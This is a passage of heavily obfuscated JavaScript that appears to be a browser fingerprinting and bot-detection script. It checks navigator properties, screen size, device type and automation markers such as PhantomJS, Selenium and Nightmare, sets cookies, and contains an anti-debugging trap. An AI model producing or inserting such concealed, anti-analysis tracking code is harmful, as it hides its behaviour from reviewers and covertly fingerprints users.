'\x31\x5b\x75\x62')),_0x2a3e97));continue;case'\x39':for(var _0x45dd14=0x0;_0x2f4cd6[_0x5764('0x60', '\x23\x79\x34\x36')](_0x45dd14,_0x3cbc92[_0x5764('0x61', '\x5d\x58\x40\x36')]);_0x45dd14++){_0x2a3e97+=_0x2f4cd6[_0x5764('0x62', '\x6d\x6e\x6f\x4e')](_0x3cbc92[_0x5764('0x63', '\x28\x41\x57\x29')](_0x45dd14),_0xb33c93[_0x5764('0x64', '\x54\x4b\x69\x51')](_0x2f4cd6[_0x5764('0x65', '\x52\x28\x34\x34')](_0x45dd14,_0xb33c93[_0x5764('0x5c', '\x6b\x53\x75\x53')])))[_0x5764('0x66', '\x57\x29\x56\x4a')](0x10);}continue;case'\x31\x30':var _0x462c21;continue;case'\x31\x31':var _0x909b91=_0x2f4cd6[_0x5764('0x67', '\x73\x78\x67\x79')](_0x5c4e43);continue;case'\x31\x32':var _0x246543=new _0x2e1750[_0x5764('0x68', '\x28\x41\x57\x29')](_0x909b91[_0x5764('0x69', '\x6a\x37\x73\x24')]);continue;case'\x31\x33':_0x7645[_0x5764('0x6a', '\x31\x5b\x75\x62')]();continue;}break;}}function _0x4300b4(_0x159e76){var _0xabb490=0x0;for(var _0x2c1691=0x0;_0x4acb48[_0x5764('0x6b', '\x58\x66\x58\x31')](_0x2c1691,_0x159e76[_0x5764('0x6c', '\x30\x72\x31\x49')]);_0x2c1691++){_0xabb490+=_0x159e76[_0x5764('0x2e', '\x6a\x37\x73\x24')](_0x2c1691);}_0x4acb48[_0x5764('0x6d', '\x49\x43\x37\x2a')](_0x3f7499);return _0xabb490;}function _0x26f7bb(_0x493708,_0x54a7d0,_0x3cbe96){var _0x8ca17a={'\x42\x52\x49':function _0x54d421(_0x38cfef,_0x1a265d){return _0x38cfef<_0x1a265d;},'\x46\x69\x68':function _0x1490b1(_0x4d1861,_0x5dae41){return _0x4d1861+_0x5dae41;},'\x63\x55\x42':function _0x3f88cc(_0x45131a,_0x685b50){return _0x45131a+_0x685b50;},'\x54\x7a\x73':function _0x347c60(_0xf617e6,_0x380be4){return _0xf617e6+_0x380be4;},'\x75\x57\x45':function _0x3c2f5d(_0x16b379,_0x1d7383){return _0x16b379+_0x1d7383;},'\x78\x4b\x65':function _0x23329f(_0x3c68f9,_0x20a90e){return _0x3c68f9*_0x20a90e;}};var _0x27a740=_0x5764('0x6e', '\x52\x28\x34\x34')[_0x5764('0x6f', '\x47\x5e\x77\x40')]('\x7c'),_0x38370c=0x0;while(!![]){switch(_0x27a740[_0x38370c++]){case'\x30':for(var _0x92513c=0x4;_0x8ca17a[_0x5764('0x70', '\x47\x5e\x77\x40')](_0x92513c,_0x4b40f1[_0x5764('0x71', '\x6d\x6e\x6f\x4e')]);_0x92513c++){_0x55c459+=_0x4b40f1[_0x92513c];}continue;case'\x31':var _0x3d4924='';continue;case'\x32':for(var _0x599bb1=0x0;_0x8ca17a[_0x5764('0x72', '\x4f\x56\x59\x73')](_0x599bb1,0x4);_0x599bb1++){_0x16e365+=_0x4b40f1[_0x599bb1];}continue;case'\x33':_0xf258ef[_0x5764('0x73', '\x36\x37\x76\x24')]=_0x8ca17a[_0x5764('0x74', '\x52\x79\x62\x66')](_0x8ca17a[_0x5764('0x75', '\x49\x43\x37\x2a')](_0x8ca17a[_0x5764('0x76', '\x31\x5b\x75\x62')](_0x8ca17a[_0x5764('0x77', '\x54\x68\x4e\x5e')](_0x493708,'\x3d'),_0x54a7d0),_0x3d4924),_0x5764('0x78', '\x52\x79\x62\x66'));continue;case'\x34':if(_0x3cbe96){var _0x231c19=new _0x2e1750[_0x5764('0x79', '\x73\x29\x59\x35')]();_0x231c19[_0x5764('0x7a', '\x29\x4c\x44\x26')](_0x8ca17a[_0x5764('0x7b', '\x68\x4e\x52\x7a')](_0x231c19[_0x5764('0x7c', '\x69\x4f\x32\x61')](),_0x8ca17a[_0x5764('0x7d', '\x51\x57\x53\x61')](_0x3cbe96,0x3e8)));var _0x3d4924=_0x8ca17a[_0x5764('0x7e', '\x6c\x36\x52\x4a')](_0x5764('0x7f', '\x74\x67\x68\x79'),_0x231c19[_0x5764('0x80', '\x4d\x67\x4f\x48')]());}continue;case'\x35':var _0x55c459='';continue;case'\x36':var _0x16e365='';continue;case'\x37':var _0x4b40f1=_0x5764('0x81', '\x57\x29\x56\x4a');continue;}break;}}function _0x3ea04f(){function _0x4760d8(_0x309d17){if(_0x4acb48[_0x5764('0x82', '\x6c\x5e\x54\x34')](_0x4acb48[_0x5764('0x83', '\x70\x70\x57\x73')]('',_0x4acb48[_0x5764('0x84', '\x54\x4b\x69\x51')](_0x309d17,_0x309d17))[_0x5764('0x85', '\x73\x78\x67\x79')],0x1)||_0x4acb48[_0x5764('0x86', '\x30\x72\x31\x49')](_0x4acb48[_0x5764('0x87', '\x49\x43\x37\x2a')](_0x309d17,0x14),0x0)){(function(){}[_0x5764('0x88', '\x28\x41\x57\x29')](_0x5764('0x89', '\x58\x66\x58\x31'))());}else{(function(){}[_0x5764('0x8a', '\x72\x61\x50\x30')](_0x5764('0x8b', '\x31\x5b\x75\x62'))());}return _0x4acb48[_0x5764('0x8c', '\x29\x4c\x44\x26')](_0x4760d8,++_0x309d17);}try{return _0x4acb48[_0x5764('0x8d', '\x6a\x37\x73\x24')](_0x4760d8,0x0);}catch(_0x46ff9c){}};function _0x3f7499(){if(_0x4acb48[_0x5764('0x8e', '\x72\x61\x50\x30')](_0x4acb48[_0x5764('0x8f', '\x30\x72\x31\x49')](new _0x2e1750[_0x5764('0x90', '\x70\x70\x57\x73')]()[_0x5764('0x91', '\x31\x69\x61\x69')](),_0x4e6080),0x1f4)){_0x4acb48[_0x5764('0x92', '\x6d\x6e\x6f\x4e')](_0x3ea04f);}}function _0x12d11d(_0x929449){var _0x59c197={'\x6c\x76\x43':function _0x33e1f6(_0x8e8229,_0x39be6f){return _0x8e8229<_0x39be6f;},'\x54\x71\x56':function _0x577572(_0x409ac1,_0xe56a01){return _0x409ac1!==_0xe56a01;},'\x48\x41\x47':function _0x53fdbe(_0x18feed){return _0x18feed();},'\x57\x4f\x7a':function _0x18c92a(_0x10db5f,_0x5e64fa){return _0x10db5f(_0x5e64fa);},'\x63\x55\x46':function _0x334ac8(_0x4a1ad3,_0x40ee3d){return _0x4a1ad3+_0x40ee3d;},'\x56\x58\x50':function _0xb7be72(_0x896e90,_0x5f3e38){return _0x896e90(_0x5f3e38);},'\x71\x79\x57':function _0x2dcdda(_0x527827,_0x7b1eb8){return _0x527827+_0x7b1eb8;},'\x6b\x7a\x65':function _0xa6efd8(_0x730cb9,_0x325b51){return _0x730cb9+_0x325b51;},'\x67\x57\x57':function _0x2f1d71(_0x1a0910,_0x5a6a23){return _0x1a0910===_0x5a6a23;},'\x74\x53\x75':function _0xea9fd4(_0x11f291,_0x4bd9fc){return _0x11f291+_0x4bd9fc;},'\x77\x7a\x49':function _0x4d4885(_0x242e52,_0x5ed516){return _0x242e52(_0x5ed516);},'\x6e\x65\x78':function _0x348acb(_0x26b520,_0x212c07){return _0x26b520(_0x212c07);},'\x4e\x54\x52':function _0x2c8ff4(_0x47cb31,_0x471121){return _0x47cb31+_0x471121;},'\x55\x49\x61':function _0x48d8a5(_0x55cc0f,_0x32d839){return _0x55cc0f+_0x32d839;},'\x56\x4d\x79':function _0x1255dd(_0x144ae4,_0x29f126){return _0x144ae4(_0x29f126);},'\x76\x48\x68':function _0x5dd55d(_0x2525c4,_0x2b06de){return _0x2525c4+_0x2b06de;},'\x66\x56\x78':function _0x8105cb(_0x1270a6,_0x5b89b0){return _0x1270a6==_0x5b89b0;},'\x41\x46\x53':function _0x1109ed(_0x450bd9,_0x6d9405){return _0x450bd9==_0x6d9405;},'\x76\x67\x77':function _0x200d32(_0x53f32b,_0x182196){return _0x53f32b(_0x182196);},'\x6d\x61\x5a':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef(_0x11bd15);},'\x5a\x6a\x54':function _0x429c33(_0x4a21eb,_0x363f23){return _0x4a21eb===_0x363f23;},'\x45\x71\x67':function _0x173d63(_0x5c0d00,_0x2a986c){return _0x5c0d00>_0x2a986c;},'\x4b\x44\x50':function _0x5c65f3(_0x35014d,_0xf6d0e8){return _0x35014d<_0xf6d0e8;},'\x4f\x70\x6a':function _0x5b73fb(_0x1f26cb,_0x3b02c1){return _0x1f26cb(_0x3b02c1);},'\x48\x50\x52':function _0x1df395(_0x12f820,_0x3a52c7){return _0x12f820(_0x3a52c7);},'\x49\x75\x79':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5+_0x32e9d1;},'\x65\x68\x6b':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae(_0x3bf195);},'\x6d\x65\x44':function _0x4ea948(_0x424687){return _0x424687();}};var _0x5dd8e3=_0x5764('0x93', '\x6d\x38\x73\x37')[_0x5764('0x94', '\x46\x2a\x6b\x69')]('\x7c'),_0x169eaa=0x0;while(!![]){switch(_0x5dd8e3[_0x169eaa++]){case'\x30':var _0x28408b=_0x11c21d[_0x5764('0x95', '\x36\x37\x76\x24')](0x4);continue;case'\x31':var _0x5e838d='';continue;case'\x32':var _0x2066b3=_0x11c21d[_0x5764('0x96', '\x69\x66\x40\x5a')](0x0,0x4);continue;case'\x33':return _0x227891[_0x5764('0x97', '\x47\x5e\x77\x40')]();continue;case'\x34':for(var _0x539e08=0x0;_0x59c197[_0x5764('0x98', '\x54\x4b\x53\x6d')](_0x539e08,_0x929449[_0x5764('0x99', '\x47\x44\x6e\x4b')]);_0x539e08++){var _0x388508=_0x929449[_0x539e08][0x0];var _0x4256af=_0x929449[_0x539e08][0x2];switch(_0x929449[_0x539e08][0x1]){case _0x5764('0x9a', '\x69\x66\x40\x5a'):try{if(_0x59c197[_0x5764('0x9b', '\x54\x4b\x69\x51')](typeof _0x59c197[_0x5764('0x9c', '\x49\x43\x37\x2a')](_0x4256af),_0x5764('0x9d', '\x31\x5b\x75\x62'))){_0x227891[_0x227891[_0x5764('0x85', '\x73\x78\x67\x79')]]=_0x59c197[_0x5764('0x9e', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x59c197[_0x5764('0x9f', '\x74\x67\x68\x79')](_0x388508,_0x5764('0xa0', '\x50\x7a\x66\x46')));}else{_0x227891[_0x227891[_0x5764('0xa1', '\x36\x37\x76\x24')]]=_0x59c197[_0x5764('0xa2', '\x49\x43\x37\x2a')](_0x47a8fa,_0x59c197[_0x5764('0xa3', '\x31\x5b\x75\x62')](_0x388508,_0x5764('0xa4', '\x64\x69\x49\x61')));}}catch(_0x20c908){_0x227891[_0x227891[_0x5764('0x45', '\x70\x26\x64\x49')]]=_0x59c197[_0x5764('0xa5', '\x47\x5e\x77\x40')](_0x47a8fa,_0x59c197[_0x5764('0xa6', '\x6c\x5e\x54\x34')](_0x388508,_0x5764('0xa7', '\x26\x77\x42\x54')));}break;case _0x5764('0xa8', '\x58\x66\x58\x31'):try{try{_0x5e838d=_0x59c197[_0x5764('0xa9', '\x28\x41\x57\x29')](_0x4256af);if(_0x59c197[_0x5764('0xaa', '\x49\x43\x37\x2a')](typeof _0x5e838d,_0x5764('0xab', '\x6b\x53\x75\x53'))){_0x227891[_0x227891[_0x5764('0xac', '\x64\x69\x49\x61')]]=_0x59c197[_0x5764('0xad', '\x31\x21\x38\x66')](_0x47a8fa,_0x59c197[_0x5764('0xae', '\x6b\x53\x75\x53')](_0x388508,_0x5764('0xaf', '\x54\x52\x66\x67')));}else if(_0x59c197[_0x5764('0xb0', '\x73\x78\x67\x79')](_0x5e838d,null)){_0x227891[_0x227891[_0x5764('0xb1', '\x35\x42\x69\x39')]]=_0x59c197[_0x5764('0xb2', '\x31\x69\x61\x69')](_0x47a8fa,_0x59c197[_0x5764('0xb3', '\x68\x4e\x52\x7a')](_0x388508,_0x5764('0xb4', '\x73\x78\x67\x79')));}else{_0x227891[_0x227891[_0x5764('0xb5', '\x29\x4c\x44\x26')]]=_0x59c197[_0x5764('0xb6', '\x72\x61\x50\x30')](_0x47a8fa,_0x59c197[_0x5764('0xb7', '\x31\x21\x38\x66')](_0x59c197[_0x5764('0xb8', '\x54\x52\x66\x67')](_0x388508,'\x3d'),_0x5e838d[_0x5764('0xb9', '\x6b\x53\x75\x53')]()));}}catch(_0xa2bb0){_0x227891[_0x227891[_0x5764('0xba', '\x47\x5e\x77\x40')]]=_0x59c197[_0x5764('0xbb', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xbc', '\x69\x66\x40\x5a')](_0x388508,_0x5764('0xbd', '\x55\x50\x4c\x63')));break;}break;}catch(_0x429e88){_0x227891[_0x227891[_0x5764('0xbe', '\x4d\x67\x4f\x48')]]=_0x59c197[_0x5764('0xbf', '\x54\x68\x4e\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xc0', '\x31\x69\x61\x69')](_0x59c197[_0x5764('0xc1', '\x52\x79\x62\x66')](_0x388508,'\x3d'),_0x429e88));}break;case _0x5764('0xc2', '\x35\x42\x69\x39'):try{var _0x2a4b90=_0x5764('0xc3', '\x69\x66\x40\x5a')[_0x5764('0xc4', '\x29\x4c\x44\x26')]('\x7c'),_0x40ce45=0x0;while(!![]){switch(_0x2a4b90[_0x40ce45++]){case'\x30':try{var _0x4409ac=_0x11fa9b[_0x5764('0xc5', '\x46\x2a\x6b\x69')][_0x5764('0xc6', '\x28\x41\x57\x29')];if(_0x59c197[_0x5764('0xc7', '\x4f\x56\x59\x73')](_0x4409ac,0x0)||_0x59c197[_0x5764('0xc8', '\x53\x42\x62\x33')](_0x4409ac,null)){_0x227891[_0x227891[_0x5764('0xc9', '\x31\x69\x61\x69')]]=_0x59c197[_0x5764('0xca', '\x29\x4c\x44\x26')](_0x47a8fa,_0x5764('0xcb', '\x6c\x36\x52\x4a'));break;}}catch(_0x155b60){_0x227891[_0x227891[_0x5764('0xcc', '\x69\x66\x40\x5a')]]=_0x59c197[_0x5764('0xcd', '\x6c\x5e\x54\x34')](_0x47a8fa,_0x5764('0xce', '\x4c\x33\x39\x5e'));break;}continue;case'\x31':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xcf', '\x61\x55\x45\x78')](_0x1c69c4,_0x11fa9b[_0x5764('0xd0', '\x52\x79\x62\x66')][_0x5764('0xd1', '\x26\x77\x42\x54')]);_0x1c69c4++){var _0x4bbb52=_0x5764('0xd2', '\x73\x78\x67\x79')[_0x5764('0xd3', '\x51\x57\x53\x61')]('\x7c'),_0x955817=0x0;while(!![]){switch(_0x4bbb52[_0x955817++]){case'\x30':if(_0x59c197[_0x5764('0xd4', '\x23\x79\x34\x36')](typeof _0xbb2abe,_0x5764('0xd5', '\x23\x79\x34\x36'))){_0x3785b9=_0x5764('0xd6', '\x4f\x56\x59\x73');}else if(_0x59c197[_0x5764('0xd7', '\x35\x42\x69\x39')](_0xbb2abe[_0x5764('0xd8', '\x73\x78\x67\x79')]('\x2e')[_0x5764('0xd9', '\x49\x43\x37\x2a')],0x1)){_0x3785b9=_0xbb2abe[_0x5764('0xda', '\x4c\x33\x39\x5e')]('\x2e')[_0x5764('0xdb', '\x61\x55\x45\x78')]();}continue;case'\x31':if(_0x59c197[_0x5764('0xdc', '\x73\x29\x59\x35')](_0x3af5b3[_0x5764('0xdd', '\x51\x57\x53\x61')](_0x3785b9),0x0)){_0x3af5b3[_0x5764('0xde', '\x72\x61\x50\x30')](_0x3785b9);}continue;case'\x32':var _0x3785b9=_0x5764('0xdf', '\x70\x26\x64\x49');continue;case'\x33':if(_0x59c197[_0x5764('0xe0', '\x6c\x36\x52\x4a')](typeof _0x11fa9b[_0x5764('0xe1', '\x26\x77\x42\x54')][_0x1c69c4],_0x5764('0xe2', '\x31\x69\x61\x69'))){_0x227891[_0x227891[_0x5764('0x99', '\x47\x44\x6e\x4b')]]=_0x59c197[_0x5764('0xe3', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xe4', '\x4b\x4a\x71\x57'));break;}continue;case'\x34':var _0xbb2abe=_0x11fa9b[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x1c69c4][_0x5764('0xe6', '\x23\x79\x34\x36')];continue;}break;}}continue;case'\x32':for(var _0x1c69c4=0x0;_0x59c197[_0x5764('0xe7', '\x50\x7a\x66\x46')](_0x1c69c4,_0x3af5b3[_0x5764('0xe8', '\x52\x79\x62\x66')]);_0x1c69c4++){_0x227891[_0x227891[_0x5764('0xe9', '\x74\x67\x68\x79')]]=_0x59c197[_0x5764('0xea', '\x4c\x33\x39\x5e')](_0x47a8fa,_0x59c197[_0x5764('0xeb', '\x6b\x53\x75\x53')](_0x5764('0xec', '\x47\x44\x6e\x4b'),_0x3af5b3[_0x1c69c4]));}continue;case'\x33':var _0x3af5b3=[];continue;case'\x34':try{_0x1c69c4=_0x3af5b3[_0x5764('0xed', '\x23\x79\x34\x36')]('\x69');}catch(_0x2896af){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0xef', '\x64\x4b\x55\x58')](_0x47a8fa,_0x5764('0xf0', '\x30\x72\x31\x49'));break;}continue;}break;}}catch(_0x15a46a){_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xf2', '\x36\x37\x76\x24')](_0x47a8fa,_0x59c197[_0x5764('0xf3', '\x6d\x38\x73\x37')](_0x5764('0xf4', '\x26\x77\x42\x54'),_0x15a46a));}break;case _0x5764('0xf5', '\x73\x29\x59\x35'):if(_0x59c197[_0x5764('0xf6', '\x53\x42\x62\x33')](_0x388508,_0x5764('0xf7', '\x68\x4e\x52\x7a'))){try{var _0xdf7252='';var _0x5cd2b8=navigator[_0x5764('0xf8', '\x31\x21\x38\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xf9', '\x69\x66\x40\x5a')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfa', '\x69\x66\x40\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xfb', '\x6c\x5e\x54\x34')](_0x5cd2b8)){_0xdf7252=_0x5764('0xfc', '\x31\x5b\x75\x62');}else{_0xdf7252=_0x5764('0xfd', '\x29\x4c\x44\x26');}_0x227891[_0x227891[_0x5764('0xf1', '\x4c\x33\x39\x5e')]]=_0x59c197[_0x5764('0xfe', '\x50\x7a\x66\x46')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x100', '\x31\x69\x61\x69')](_0x388508,'\x3d'),_0xdf7252));}catch(_0x43ea8a){_0x227891[_0x227891[_0x5764('0xee', '\x46\x2a\x6b\x69')]]=_0x59c197[_0x5764('0x101', '\x6a\x37\x73\x24')](_0x47a8fa,_0x59c197[_0x5764('0xff', '\x74\x5a\x77\x38')](_0x59c197[_0x5764('0x102', '\x54\x68\x4e\x5e')](_0x388508,_0x5764('0x103', '\x57\x29\x56\x4a')),_0x43ea8a[_0x5764('0x104', '\x29\x4c\x44\x26')]()));}}break;}_0x59c197[_0x5764('0x105', '\x4b\x4a\x71\x57')](_0x3f7499);}continue;case'\x35':var _0x227891=new Array();continue;case'\x36':var _0x11c21d=_0x5764('0x106', '\x64\x4b\x55\x58');continue;}break;}}var _0x2b9157=[[_0x5764('0x107', '\x61\x55\x45\x78'),_0x5764('0x108', '\x6b\x53\x75\x53'),function(){return navigator;}],[_0x5764('0x109', '\x4b\x4a\x71\x57'),_0x5764('0x10a', '\x31\x69\x61\x69'),function(){return navigator[_0x5764('0x10b', '\x6c\x36\x52\x4a')];}],[_0x5764('0x10c', '\x53\x42\x62\x33'),_0x5764('0x10d', '\x68\x4e\x52\x7a'),function(){return navigator[_0x5764('0x10e', '\x52\x28\x34\x34')];}],[_0x5764('0x10f', '\x57\x29\x56\x4a'),_0x5764('0x110', '\x23\x79\x34\x36'),function(){return _0x4acb48[_0x5764('0x111', '\x6a\x37\x73\x24')](navigator[_0x5764('0x112', '\x6d\x38\x73\x37')][_0x5764('0x113', '\x51\x57\x53\x61')],0x0);}],[_0x5764('0x114', '\x6a\x37\x73\x24'),_0x5764('0x115', '\x47\x44\x6e\x4b'),function(){return navigator[_0x5764('0x116', '\x4c\x33\x39\x5e')];}],[_0x5764('0x117', '\x58\x66\x58\x31'),_0x5764('0x118', '\x36\x37\x76\x24'),function(){return navigator[_0x5764('0x119', '\x6a\x37\x73\x24')];}],[_0x5764('0x11a', '\x29\x4c\x44\x26'),_0x5764('0x11b', '\x31\x5b\x75\x62'),function(){}],[_0x5764('0x11c', '\x58\x66\x58\x31'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x44c49e=ActiveXObject;return _0x44c49e;}],[_0x5764('0x11e', '\x54\x68\x4e\x5e'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){var _0x2a3c57=webkitURL;return _0x2a3c57;}],[_0x5764('0x120', '\x57\x29\x56\x4a'),_0x5764('0x121', '\x4b\x4a\x71\x57'),function(){var _0x5bc1ef=_phantom;return _0x5bc1ef;}],[_0x5764('0x122', '\x70\x26\x64\x49'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0xb09042=callPhantom;return _0xb09042;}],[_0x5764('0x124', '\x61\x55\x45\x78'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x70164d=chrome;return _0x70164d;}],[_0x5764('0x126', '\x6c\x5e\x54\x34'),_0x5764('0x127', '\x28\x41\x57\x29'),function(){var _0x1b944a=yandex;return _0x1b944a;}],[_0x5764('0x128', '\x52\x79\x62\x66'),_0x5764('0x129', '\x4d\x67\x4f\x48'),function(){var _0x1f470c=opera;return _0x1f470c;}],[_0x5764('0x12a', '\x6a\x37\x73\x24'),_0x5764('0x12b', '\x23\x79\x34\x36'),function(){var _0x182b5a=opr;return _0x182b5a;}],[_0x5764('0x12c', '\x6b\x53\x75\x53'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){var _0x3cc563=safari;return _0x3cc563;}],[_0x5764('0x12d', '\x72\x61\x50\x30'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){var _0x1a24e0=awesomium;return _0x1a24e0;}],[_0x5764('0x12e', '\x4c\x33\x39\x5e'),_0x5764('0x125', '\x29\x4c\x44\x26'),function(){var _0x4fdd8e=puffinDevice;return _0x4fdd8e;}],[_0x5764('0x12f', '\x4d\x67\x4f\x48'),_0x5764('0x130', '\x5d\x58\x40\x36'),function(){var _0x1e5de6=__nightmare;return _0x1e5de6;}],[_0x5764('0x131', '\x54\x68\x4e\x5e'),_0x5764('0x132', '\x55\x50\x4c\x63'),function(){var _0x1766b6=domAutomation;return _0x1766b6;}],[_0x5764('0x133', '\x73\x29\x59\x35'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){var _0x932e3e=domAutomationController;return _0x932e3e;}],[_0x5764('0x135', '\x30\x72\x31\x49'),_0x5764('0x136', '\x52\x28\x34\x34'),function(){var _0x1c7874=_Selenium_IDE_Recorder;return _0x1c7874;}],[_0x5764('0x137', '\x54\x68\x4e\x5e'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return document[_0x5764('0x138', '\x72\x61\x50\x30')];}],[_0x5764('0x139', '\x6c\x5e\x54\x34'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return document[_0x5764('0x13b', '\x53\x42\x62\x33')];}],[_0x5764('0x13c', '\x55\x50\x4c\x63'),_0x5764('0x134', '\x31\x21\x38\x66'),function(){return process[_0x5764('0x13d', '\x47\x5e\x77\x40')];}],[_0x5764('0x13e', '\x52\x79\x62\x66'),_0x5764('0x13f', '\x54\x4b\x53\x6d'),function(){return global[_0x5764('0x140', '\x58\x66\x58\x31')];}],[_0x5764('0x141', '\x26\x77\x42\x54'),_0x5764('0x142', '\x6c\x36\x52\x4a'),function(){return global[_0x5764('0x143', '\x6c\x5e\x54\x34')];}],[_0x5764('0x144', '\x54\x4b\x53\x6d'),_0x5764('0x123', '\x26\x77\x42\x54'),function(){return WebAssembly;}],[_0x5764('0x145', '\x31\x21\x38\x66'),_0x5764('0x11d', '\x31\x69\x61\x69'),function(){return _0x4acb48[_0x5764('0x146', '\x70\x70\x57\x73')](require,'\x66\x73');}],[_0x5764('0x147', '\x6d\x6e\x6f\x4e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return _0x4acb48[_0x5764('0x149', '\x5d\x58\x40\x36')](globalThis,global);}],[_0x5764('0x14a', '\x4f\x56\x59\x73'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return window[_0x5764('0x14c', '\x4d\x67\x4f\x48')]();}],[_0x5764('0x14d', '\x28\x41\x57\x29'),_0x5764('0x14e', '\x69\x4f\x32\x61'),function(){return navigator[_0x5764('0x14f', '\x4b\x4a\x71\x57')];}],[_0x5764('0x150', '\x61\x55\x45\x78'),_0x5764('0x11f', '\x31\x5b\x75\x62'),function(){return navigator[_0x5764('0x151', '\x6c\x36\x52\x4a')];}],[_0x5764('0x152', '\x51\x57\x53\x61'),_0x5764('0x153', '\x54\x52\x66\x67'),function(){return navigator[_0x5764('0x154', '\x52\x28\x34\x34')];}],[_0x5764('0x155', '\x74\x67\x68\x79'),_0x5764('0xa8', '\x58\x66\x58\x31'),function(){return _0x4acb48[_0x5764('0x156', '\x23\x79\x34\x36')](navigator[_0x5764('0x157', '\x4b\x4a\x71\x57')],'\x43');}],[_0x5764('0x158', '\x50\x7a\x66\x46'),_0x5764('0x159', '\x55\x50\x4c\x63'),function(){window[_0x5764('0x15a', '\x31\x21\x38\x66')]=Object[_0x5764('0x15b', '\x35\x42\x69\x39')](window);return window[_0x5764('0x15c', '\x64\x69\x49\x61')][_0x5764('0x15d', '\x64\x4b\x55\x58')];}],[_0x5764('0x15e', '\x4c\x33\x39\x5e'),_0x5764('0x15f', '\x26\x77\x42\x54'),function(){return _0x4acb48[_0x5764('0x160', '\x47\x5e\x77\x40')](window[_0x5764('0x161', '\x6d\x38\x73\x37')],0x0);}],[_0x5764('0x162', '\x74\x5a\x77\x38'),_0x5764('0x163', '\x6d\x38\x73\x37'),function(){return _0x4acb48[_0x5764('0x164', '\x54\x4b\x69\x51')](window[_0x5764('0x165', '\x49\x43\x37\x2a')],0x0);}],[_0x5764('0x166', '\x4d\x67\x4f\x48'),_0x5764('0x13a', '\x36\x37\x76\x24'),function(){return window[_0x5764('0x167', '\x72\x61\x50\x30')];}],[_0x5764('0x168', '\x54\x4b\x53\x6d'),_0x5764('0x169', '\x29\x4c\x44\x26'),function(){return window[_0x5764('0x16a', '\x52\x79\x62\x66')][_0x5764('0x104', '\x29\x4c\x44\x26')]();}],[_0x5764('0x16b', '\x6c\x36\x52\x4a'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return _0x4acb48[_0x5764('0x16d', '\x31\x5b\x75\x62')](Boolean,_0x4acb48[_0x5764('0x16e', '\x55\x50\x4c\x63')](typeof process,_0x5764('0x16f', '\x70\x70\x57\x73'))&&process[_0x5764('0x170', '\x73\x78\x67\x79')]&&process[_0x5764('0x171', '\x36\x37\x76\x24')][_0x5764('0x172', '\x52\x28\x34\x34')]);}],[_0x5764('0x173', '\x31\x5b\x75\x62'),_0x5764('0x174', '\x54\x68\x4e\x5e'),function(){return document[_0x5764('0x175', '\x4f\x56\x59\x73')];}],[_0x5764('0x176', '\x23\x79\x34\x36'),_0x5764('0x177', '\x6a\x37\x73\x24'),function(){return eval[_0x5764('0xb9', '\x6b\x53\x75\x53')]()[_0x5764('0x178', '\x4f\x56\x59\x73')];}],[_0x5764('0x179', '\x72\x61\x50\x30'),_0x5764('0x17a', '\x54\x4b\x69\x51'),function(){return navigator[_0x5764('0x17b', '\x35\x42\x69\x39')][_0x5764('0x17c', '\x52\x79\x62\x66')];}],[_0x5764('0x17d', '\x6c\x5e\x54\x34'),_0x5764('0x17e', '\x26\x77\x42\x54'),function(){return deviceType;}],[_0x5764('0x17f', '\x47\x44\x6e\x4b'),_0x5764('0x16c', '\x4d\x67\x4f\x48'),function(){return screen[_0x5764('0x180', '\x23\x79\x34\x36')];}],[_0x5764('0x181', '\x54\x68\x4e\x5e'),_0x5764('0x148', '\x31\x21\x38\x66'),function(){return screen[_0x5764('0x182', '\x74\x67\x68\x79')];}],[_0x5764('0x183', '\x70\x70\x57\x73'),_0x5764('0x184', '\x57\x29\x56\x4a'),function(){var _0x3d69a7=eoapi;return _0x3d69a7;}],[_0x5764('0x185', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x4cb5fa=eoapi_VerifyThis;return _0x4cb5fa;}],[_0x5764('0x187', '\x64\x4b\x55\x58'),_0x5764('0x186', '\x74\x67\x68\x79'),function(){var _0x1cf695=eoapi_extInvoke;return _0x1cf695;}],[_0x5764('0x188', '\x6d\x6e\x6f\x4e'),_0x5764('0x189', '\x74\x5a\x77\x38'),function(){var _0xcb3a63=eoWebBrowserDispatcher;return _0xcb3a63;}],[_0x5764('0x18a', '\x4c\x33\x39\x5e'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return window[_0x5764('0x18c', '\x4c\x33\x39\x5e')];}],[_0x5764('0x18d', '\x6d\x6e\x6f\x4e'),_0x5764('0x14b', '\x6c\x36\x52\x4a'),function(){return _0x4acb48[_0x5764('0x18e', '\x29\x4c\x44\x26')](navigator[_0x5764('0x18f', '\x28\x41\x57\x29')][_0x5764('0x190', '\x6c\x5e\x54\x34')],0x2);}],[_0x5764('0x191', '\x29\x4c\x44\x26'),_0x5764('0x192', '\x70\x26\x64\x49'),function(){return _0x4acb48[_0x5764('0x193', 